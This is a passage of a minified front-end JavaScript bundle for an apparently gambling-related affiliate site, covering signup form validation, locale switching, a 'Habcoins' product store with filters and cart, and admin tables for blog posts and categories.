Date(s.getFullYear()-18,s.getMonth(),s.getDate())>=r}}}}}}return t},setSignUpPlugins:function(e){let t={email:{notEmpty:{es_ES:"El campo email es obligatorio",en_US:"Email is required"},emailAddress:{es_ES:"Debes introducir un email válido",en_US:"The value is not a valid email address"}},username:{notEmpty:{es_ES:"El campo nombre de usuario es obligatorio",en_US:"Username is required"}},name:{notEmpty:{es_ES:"El campo nombre es obligatorio",en_US:"Name field is required"}},surname:{notEmpty:{es_ES:"El campo apellido es obligatorio",en_US:"Surname field is required"}},"plainPassword[first]":{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"}},"plainPassword[second]":{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"},identical:{es_ES:"Las contraseñas deben ser iguales",en_US:"Both passwords must be equal"}},acceptTerms:{notEmpty:{es_ES:"Debes aceptar los términos y condiciones de uso",en_US:"Terms and conditions must be accepted"}}};return"es_ES"===e&&(t={...t,dni:{notEmpty:{es_ES:"El campo dni es obligatorio",en_US:""}},dateOfBirth:{callback:{es_ES:"Debes ser mayor de edad para registrarte",en_US:""}}}),t},showForm:function(e){const t="login-"+e+"-on";e="login_"+e+"_form",this.$el.removeClass("login-forgot-on"),this.$el.removeClass("login-signin-on"),this.$el.removeClass("login-signup-on"),this.$el.addClass(t),KTUtil.animateClass(KTUtil.getById(e),"animate__animated animate__backInUp")},contactCheckbox:function(e){e.currentTarget.checked?$("#contact-form").fadeIn(()=>{$("html, body").animate({scrollTop:$(document).height()},1e3)}):$("#contact-form").fadeOut()},async resendConfirmationEmail(e){const t=$(e).find(".j-login-email").val(),n=this.route("send-account-confirmation-email",{email:t});try{await $.post(n)}catch(e){"email-not-found"===e.responseText&&this.confirmationError("Error","email-not-found")}}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(26);const s=o.a.extend({el:".j-language-view",events:{"click .j-usa-locale":"onLocaleChange","click .j-spain-locale":"onLocaleChange"},init:function(){},onLocaleChange:function(e){const t=$(e.currentTarget).attr("data-locale");this.updateLocale(t)},updateLocale:function(e){const t={locale:e},n=r.a.generate("update-locale");$.post(n,t).done(()=>location.reload())}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-language-greeting",events:{},init(){this.fillLanguageCard()},async fillLanguageCard(){const e=$(this.el).attr("data-country"),t=this.route("language-greeting"),n={country:e,localeFromRoute:$(this.el).attr("data-route-locale"),requestRoute:$(this.el).attr("data-request-route"),requestParameters:$(this.el).attr("data-request-parameters"),websection:$(this.el).attr("data-websection")},o=await $.get(t,n);"no-modal"===o?this.find("#language-greeting-modal").modal("hide"):(this.find("#language-greeting-modal").modal("show"),this.find(".j-language-greeting_modal-body").append(o))}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-select-2",init(){this.$el.each((e,t)=>{$(t);$(t).select2()})}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-store",events:{"mouseup .j-parent-category-container":"onClickParentCategory","mouseup .j-subcategory-container":"onClickSubcategory","click .j-parent-category-container":"onClickParentCategoryPreventDefault","click .j-subcategory-container":"onClickSubcategoryPreventDefault","select2:select .j-select-sort-by":"onSelectSortBy","click .j-add-default-product-to-cart-button":"onClickAddDefaultProductToCart","click .j-category":"onClickCategoryImage","click .j-subcategory":"onClickSubcategoryImage","click .j-search-button":"onSearchButtonPressed","keydown #search-input":"onKeyPressedInSearchInput"},falsifiedMaxPrice:6e4,minPrice:0,maxPrice:-1,categories:[],page:1,elementsPerPage:12,allItemsLoadedForFilters:!1,sortBy:"createdAt",sortingMethod:"desc",infinitePrice:-1,search:"",init(){this.maxPrice=this.falsifiedMaxPrice,$(".j-content-container").css("minHeight","2000px");const t=this;$("#j-price-slider").ionRangeSlider({type:"double",min:0,max:t.falsifiedMaxPrice,from:0,to:t.falsifiedMaxPrice,prefix:"Habcoins",prettify_enabled:!0,skin:"round",onFinish:function(e){t.minPrice=e.from,t.maxPrice=e.to,t.onRetrieveFilteredProducts(),t.synchronizePriceFilterLabels()}}),this.onRetrieveFilteredProducts=e.debounce(this.retrieveFilteredProducts,300),this.onScrolledToBotton=e.debounce(this.onRetrieveMoreProducts,300),this.onRetrieveFilteredProducts(),this.onChangeFilters(),this.synchronizePriceFilterLabels(),$(window).scroll(()=>{$(window).scrollTop()+$(window).height()>=.9*$(document).height()&&t.onScrolledToBotton()})},synchronizePriceFilterLabels(){const e=this.find(".j-min-price"),t=this.find(".j-max-price");e.text(this.minPrice+" Habcoins");const n=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice+" Habcoins":"+"+this.falsifiedMaxPrice+" Habcoins";t.text(n)},onRetrieveFilteredProducts(){},onScrolledToBotton(){},onRetrieveMoreProducts(){if(this.allItemsLoadedForFilters)return;const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.append('<div class="col-md-12 mt-8 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.slideDown(),this.page+=1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:t=>{if(o.slideUp(),""!==t){n.append(t);const e=n.find(".j-item-col");o.remove(),e.fadeIn()}else e.retrieveFilteredProducts=!1,o.remove()}})},500)},onChangeFilters(){const e=this;this.categories=[];const t=this.find(".j-parent-category-checkbox");let n=!0,o=[],r=[];t.each((t,s)=>{const i=$(s).attr("data-id");if($(s).is(":checked")){n=!1;const e=$(s).closest(".j-category-container").find(".j-subcategory-checkbox");0===e.length&&r.push(i),e.each((e,t)=>{if($(t).is(":checked")){const e=$(t).attr("data-id");r.push(e)}})}else e.categories.push(i);o.push(i)}),e.categories=r,n&&(e.categories=o),this.onRetrieveFilteredProducts()},retrieveFilteredProducts(){const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.fadeOut(),n.empty(),n.append('<div class="col-md-12 mt-12 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.fadeIn(),this.page=1,this.allItemsLoadedForFilters=!1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:function(t){if(o.fadeOut(),""!==t)o.fadeOut(),n.append(t);else{e.allItemsLoadedForFilters=!0;const t=`<span class="j-item-col mt-8 text-muted" style="text-align: center; width: 100%; color: #B5B5C3; font-family: Poppins; font-size: 15px; font-style: normal; font-weight: 500; line-height: 17px; letter-spacing: 0em;"> \n                                            ${e.translate("no-items-match-your-search")} \n                                         </span>`;n.append(t)}const r=n.find(".j-item-col");n.fadeIn(),o.remove(),r.fadeIn()}})},125)},onClickParentCategory(e){const t=$(e.currentTarget).find(".j-parent-category-checkbox").attr("data-id");this.parentCategoryClicked(t)},async onClickSubcategory(e){const t=$(e.currentTarget),n=t.find(".j-subcategory-checkbox").is(":checked"),o=t.find(".j-subcategory-checkbox").attr("parent-id");n?(t.find(".j-subcategory-checkbox").prop("checked",!1),this.areAllSubcategoriesOfCategoryUnchecked(o)&&(this.uncheckAllSubcategoriesFromCategory(o),this.uncheckParentCategory(o),this.collapseCategoryById(o))):t.find(".j-subcategory-checkbox").prop("checked",!0),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},onClickCategoryImage(e){const t=$(e.currentTarget).attr("data-id");this.parentCategoryClicked(t)},onClickSubcategoryImage(e){const t=$(e.currentTarget).attr("data-parent-id"),n=$(e.currentTarget).attr("data-id");this.uncheckAllSubcategoriesFromCategory(t),this.checkSubcategoryById(n),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},parentCategoryClicked(e){const t=this.categoryCheckbox(e);t.is(":checked")?(this.uncheckAllSubcategoriesFromCategory(e),t.prop("checked",!1),this.collapseCategoryById(e)):(this.checkAllSubcategories(e),t.prop("checked",!0),this.expandCategoryById(e)),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},uncheckParentCategory(e){this.categoryCheckbox(e).prop("checked",!1)},checkAllSubcategories(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!0)})},uncheckAllSubcategoriesFromCategory(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!1)})},collapseCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("hide")},expandCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("show")},areAllCategoriesUnchecked(){const e=this.find(".j-parent-category-checkbox");let t=!0;return e.each((e,n)=>{$(n).is(":checked")&&(t=!1)}),t},areAllSubcategoriesOfCategoryUnchecked(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=!0;return t.each((e,t)=>{$(t).is(":checked")&&(n=!1)}),n},areOnlySubcategoriesOfCategoryChecked(e){const t=this.find(".j-parent-category-checkbox");let n=$(this.categoryCheckboxContainer(e).find('[type="checkbox"]')).is(":checked");return t.each((t,o)=>{$(o).is(":checked")&&$(o).attr("data-id")!==e&&(n=!1)}),n},areAtLeastTwoSubcategoriesCheckedOfCategory(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=0;return t.each((e,t)=>{$(t).is(":checked")&&n++}),n>=2},isSubcategoryChecked(e){return this.subcategoryCheckbox(e).is(":checked")},onClickSubcategoryPreventDefault(e){e.preventDefault()},onClickParentCategoryPreventDefault(e){e.preventDefault()},onSelectSortBy(e){const t=$(e.currentTarget).find(":selected").val().split("-");this.sortBy=t[0],this.sortingMethod=t[1],this.onChangeFilters()},async onClickAddDefaultProductToCart(e){let t=r.a.generate("add-cart-product-default");const n={productId:$(e.currentTarget).attr("data-product-id")};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}toastr.success(s.a.trans("product-added-to-cart")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()},showAllSubcategoriesFromCategory(e){this.showAllSubcategoriesContainer(),$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).show()},hideAllSubcategoriesFromCategory(e){$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).hide()},showAllCategories(){this.find(".j-categories").show()},hideAllCategories(){this.find(".j-categories").hide()},showAllSubcategoriesContainer(){this.find(".j-subcategories").show()},hideAllSubcategoriesContainer(){this.find(".j-subcategories").hide()},showSubcategory(e){this.showAllSubcategoriesContainer(),this.subcategoryImage(e).show()},hideSubcategory(e){this.subcategoryImage(e).hide()},checkSubcategoryById(e){this.subcategoryCheckbox(e).prop("checked",!0)},categoryCheckboxContainer(e){return this.find("#"+e+"-category-checkbox-container")},categoryCheckbox(e){return this.find("#"+e+"-category-checkbox-container").find(".j-parent-category-checkbox")},subcategoryCheckboxContainer(e){return this.find("#"+e+"-subcategories-checkbox-container")},subcategoryCheckbox(e){return this.find("#"+e)},subcategoryImage(e){return this.find(".j-subcategories").find('[data-id="'+e+'"]')},getAllCategoriesIds(){const e=$(this.find(".j-parent-category-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIds(){const e=$(this.find(".j-subcategory-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIdsFromCategory(e){const t=$(this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox"));let n=[];return t.each((e,t)=>{n.push($(t).attr("data-id"))}),n},toggleCategoriesImages(){this.areAllCategoriesUnchecked()?(this.showAllCategories(),this.hideAllSubcategoriesContainer()):this.hideAllCategories()},toggleSubcategoriesImages(){this.getAllCategoriesIds().forEach(e=>{this.getAllSubcategoriesIdsFromCategory(e).forEach(t=>{this.isSubcategoryChecked(t)&&this.areOnlySubcategoriesOfCategoryChecked(e)&&this.areAtLeastTwoSubcategoriesCheckedOfCategory(e)?this.showSubcategory(t):this.hideSubcategory(t)})})},onSearchButtonPressed(e){this.makeSearch()},onKeyPressedInSearchInput(e){"Enter"===e.key&&this.makeSearch()},makeSearch(){this.search=$("#search-input").val(),this.page=0;$("#product-container .j-item-col").remove(),this.onRetrieveMoreProducts()}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-product-detail",events:{"click .j-related-products-button-next":"onRelatedProductsButtonNext","click .j-related-products-button-back":"onRelatedProductsButtonBack","click .j-add-product-to-cart-button":"onClickAddProductToCart","click .j-variation-select-item":"onClickVariationSelectItem","select2:select .j-variation-select":"onSelectVariation"},init(){$(".j-variation-select").select2({minimumResultsForSearch:-1}),this.onSelectVariation();this.setSlidesToShowResponsive();new Swiper(".swiper-container",{speed:400,spaceBetween:50,centeredSlides:!0,loop:!0,pagination:{el:".swiper-pagination"},navigation:{prevEl:".j-swiper-button-prev",nextEl:".j-swiper-button-next"}}),new Swiper(".j-related-products-container",{direction:"horizontal",slidesPerView:5,spaceBetween:25,height:100,breakpoints:{320:{slidesPerView:1,spaceBetween:25},480:{slidesPerView:3,spaceBetween:25},720:{slidesPerView:5,spaceBetween:25}},loop:!0,autoHeight:!1,pagination:{el:".related-products__swiper_pagination",type:"bullets",direction:"horizontal",clickable:!0},navigation:{prevEl:".j-swiper-button-prev-related-products",nextEl:".j-swiper-button-next-related-products"}});$(".j-quantity-plugin").TouchSpin({initval:1,min:1,max:100,decimals:0,step:1,boostat:5,maxboostedstep:3})},async onClickAddProductToCart(e){let t=r.a.generate("add-cart-product");const n={productId:$(this.el).attr("data-product-id"),variationId:this.find(".j-variation-select").find(":selected").attr("data-variation-id"),units:this.find(".j-quantity-plugin").val()};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}toastr.success(s.a.trans("product-added-to-cart")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},setSlidesToShowResponsive(){const e=$(window).width();return e<600?1:e<800?2:e<1300?3:4},onSelectVariation(){const e=this.find(".j-variation-select").find(":selected").attr("data-variation-price-in-habcoins");this.find(".j-product-price-in-habcoins").text(new Intl.NumberFormat("en-UK").format(e))},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-categories",events:{},datatable:null,init:function(){this.initCategoriesTable()},initCategoriesTable(){this.datatable=this.find("#blog-categories-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-categories-table-data"),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#categories-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"title",width:200,title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"section",width:200,title:Object(r.a)("sección"),textAlign:"center",template:e=>`<span class="label label-inline label-rounded font-weight-bold label-light-${{habpoker:"info",habcasino:"primary",habbets:"dark"}[e.section]} m-1">${Object(r.a)(e.section)}</span>`},{field:"geolocations",width:200,title:Object(r.a)("geolocalizaciones"),textAlign:"center",template:e=>{let t="";for(let n of e.geoLocations)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${n}</span>`;return t}},{field:"type",width:200,title:Object(r.a)("blog"),textAlign:"center",template:e=>`<span class="label label-inline label-rounded font-weight-bold label-light-${{post:"info",promo:"primary"}[e.type]} m-1">${Object(r.a)(e.type)}</span>`},{field:"isSub",width:200,title:Object(r.a)("tipo"),textAlign:"center",template:e=>{let t;return t=e.isSub?"Subcategoría":"Categoría",`<span class="label label-inline label-rounded font-weight-bold label-light-${{true:"info",false:"primary"}[e.isSub]}">${Object(r.a)(t)}</span>`}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>`<a href="${this.route("admin-blog-category-details",{categoryId:e.id})}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>`}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(118);const s=o.a.extend({el:".j-blog-category-details",events:{"keyup .j-create-category-form-title-input":"onKeyPressed","click .j-save-category":"onSaveCategory","click .j-remove-category":"onDeleteCategory","change #create_or_update_category_form_section":"refreshCategoriesOptions","change #create_or_update_category_form_type":"refreshCategoriesOptions"},init(){this.refreshCategoriesOptions()},onKeyPressed(e){const t=this.$(e.currentTarget),n=t.val();if(!n)return;const o=Object(r.a)(n);t.closest(".j-category-content-container").find(".j-create-category-slug").val(o)},async onDeleteCategory(e){const t=$(e.currentTarget).attr("data-category-id"),n=this.route("remove-category",{categoryId:t});if((await this.confirmation("¿Deseas borrar la categoría?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Categoría eliminada");const e=this.route("admin-blog-categories");location.replace(e)}catch(e){await this.confirmationError("Error","La categoría no ha sido eliminada")}},onSaveCategory(){this.find(".j-category-form").submit()},async refreshCategoriesOptions(){let e=$("#create_or_update_category_form_parentId"),t=$("#create_or_update_category_form_parentId option:selected").val();e.empty(),e.append("<option value >No tiene categoría padre</option>");let n=$("#create_or_update_category_form_section").val(),o=$("#create_or_update_category_form_type").val();const r=this.route("parent-categories-by-section-and-type"),s={section:n,type:o};let i=await $.post(r,s);console.log(i);for(let n of i){let o="";n["esContent.title"]?o=n["esContent.title"]:n["esEsContent.title"]?o=n["esEsContent.title"]:n["ukEsContent.title"]?o=n["ukEsContent.title"]:n["ukEnContent.title"]?o=n["ukEnContent.title"]:n["enContent.title"]&&(o=n["enContent.title"]);const r=n.geoLocations;let s="";for(const[e,t]of r.entries())s+=0===e?t:", "+t;if(""!==o){let r=o+" ("+s+")",i=n.id,a=$("<option>",{value:i,text:r,selected:n.id===t});e.append(a)}}}})},function(e,t,n){(function(t){var n=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,o=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]","g"),r="object"==typeof t&&t&&t.Object===Object&&t,s="object"==typeof self&&self&&self.Object===Object&&self,i=r||s||Function("return this")();var a,u=(a={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"ss"},function(e){return null==a?void 0:a[e]}),c=Object.prototype.toString,l=i.Symbol,d=l?l.prototype:void 0,h=d?d.toString:void 0;function f(e){if("string"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==c.call(e)}(e))return h?h.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}e.exports=function(e){var t;return(e=null==(t=e)?"":f(t))&&e.replace(n,u).replace(o,"")}}).call(this,n(32))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-posts",events:{},datatable:null,type:null,isLogin:!1,init:async function(){this.isLogin=this.find(".j-data-login").attr("data-is-login"),this.loginNotication(this.isLogin),this.type=this.find(".j-data").attr("data-post-type"),this.find(".j-select-2-post-status").select2({minimumResultsForSearch:-1}),this.find(".j-select-2-post-available-countries").select2({minimumResultsForSearch:-1}),"promotion"===this.type?this.initPromotionsTable():this.initPostsTable()},loginNotication(e){toastr.options={closeButton:!0,debug:!1,newestOnTop:!1,progressBar:!0,positionClass:"toast-bottom-full-width",preventDuplicates:!0,onclick:null,showDuration:"500",hideDuration:"1000",timeOut:"10000",extendedTimeOut:"1000",showEasing:"swing",hideEasing:"linear",showMethod:"fadeIn",hideMethod:"fadeOut"};const t=this.find(".j-data-login").attr("data-user-pending"),n=this.find(".j-data-login").attr("data-affiliate-pending"),o=this.find(".j-data-login").attr("data-order-paid");e&&(t>0&&toastr.info("Hay "+t+" peticiones de usuario"),n>0&&toastr.info("Hay "+n+" peticiones de afiliado"),o>0&&toastr.info("Hay "+o+" pedidos pendientes de procesar"))},initPostsTable(){this.datatable=this.find("#blog-posts-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-posts-table-data",{postType:this.type}),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"publishedAt",title:Object(r.a)("fecha de publicación"),textAlign:"center",template:e=>""+e.publishedAt},{field:"title",title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"sections",title:Object(r.a)("secciones"),textAlign:"center",template:e=>{let t="";for(let n in e.sections)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.sections[n]}</span>`;return t}},{field:"status",title:Object(r.a)("status"),textAlign:"center",template:e=>{let t;return t="draft"===e.status?"Borrador":"Publicado",`<span class="label label-inline label-rounded font-weight-bold label-light-${{draft:"info",published:"primary"}[e.status]}">${Object(r.a)(t)}</span>`}},{field:"availableCountries",title:Object(r.a)("Países"),textAlign:"center",template:e=>{let t="";for(let n in e.availableCountries)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.availableCountries[n]}</span>`;return t}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>{let t=this.route("admin-blog-post-details",{postId:e.id});return"promotion"===this.type&&(t=this.route("admin-blog-promotion-details",{postId:e.id})),"room"===this.type&&(t=this.route("admin-blog-room-post-details",{postId:e.id})),"content"===this.type&&(t=this.route("admin-blog-contents-details",{postId:e.id})),`\n                                    <a href="${t}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}}]}),$("#posts-search-status").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"status")}),$("#posts-search-websection").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"sections")}),$("#posts-search-available-countries").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"availableCountries")}),$("#posts-search-category").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"categories")})},initPromotionsTable(){this.datatable=this.find("#blog-posts-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-posts-table-data",{postType:this.type}),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"publishedAt",title:Object(r.a)("fecha de publicación"),textAlign:"center",template:e=>""+e.publishedAt},{field:"title",title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"roomsName",title:Object(r.a)("Sala"),textAlign:"center",template:e=>{let t="";for(let n in e.roomsName)t+=`<span class="label label-inline m-1">${e.roomsName[n]}</span>`;return t}},{field:"sections",title:Object(r.a)("secciones"),textAlign:"center",template:e=>{let t="";for(let n in e.sections)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.sections[n]}</span>`;return t}},{field:"status",title:Object(r.a)("status"),textAlign:"center",template:e=>{let t;return t="draft"===e.status?"Borrador":"Publicado",`<span class="label label-inline label-rounded font-weight-bold label-light-${{draft:"info",published:"primary"}[e.status]}">${Object(r.a)(t)}</span>`}},{field:"availableCountries",title:Object(r.a)("Países"),textAlign:"center",template:e=>{let t="";for(let n in e.availableCountries)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.availableCountries[n]}</span>`;return t}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>{let t=this.route("admin-blog-post-details",{postId:e.id});return"promotion"===this.type&&(t=this.route("admin-blog-promotion-details",{postId:e.id})),"room"===this.type&&(t=this.route("admin-blog-room-post-details",{postId:e.id})),"content"===this.type&&(t=this.route("admin-blog-contents-details",{postId:e.id})),`\n                                    <a href="${t}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}}]}),$("#posts-search-status").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"status")}),$("#posts-search-websection").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"sections")}),$("#posts-search-available-countries").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"availableCountries")}),$("#promotions-search-roomPost").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"roomsName")}),$("#promotions-search-category").on("change",e=>{console.log($(e.currentTarget).val()),console.log(this.datatable),this.datatable.search($(e.currentTarget).val(),"categories")})}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(47),s=n(118);const i=o.a.extend({el:".j-blog-post-details",events:{"keyup .j-create-post-form-title-input":"onKeyPressed","click .j-save-post":"onSavePost","click .j-remove-post":"onDeletePost","onChange .j-text-editor":"onContentChange","select2:select .j-create-post-form-lang-input":"wrapperOnChangeAvailableCountries","select2:unselect .j-create-post-form-lang-input":"wrapperOnChangeAvailableCountries","select2:select .j-create-post-form-parent-room-post-id-input":"onChangeAvailableCountriesForPromotion","select2:unselect .j-create-post-form-parent-room-post-id-input":"onChangeAvailableCountriesForPromotion"},isPromotion:!1,isContent:!1,dropZoneUploader:null,dropZoneUploader1:null,dropZoneUploader2:null,dropZoneUploader3:null,dropZoneUploader4:null,dropZoneUploader5:null,localeToTabIdMap:{es_ES:"esEsContent",es_GB:"esGbContent",en_GB:"enGbContent",es:"esContent",en:"enContent"},hidePostContentClassAndEvent:{intl:"hide-intl",ES:"hide-es",GB:"hide-gb"},showPostContentClassAndEvent:{intl:"show-intl",ES:"show-es",GB:"show-gb"},errorOnPostContentEvent:{es_ES:"error-es-es",es_GB:"error-es-gb",en_GB:"error-en-gb",es:"error-es",en:"error-en"},allAvailableCountries:["ES","GB","intl"],parentRoomPostAvailableCountries:[],async 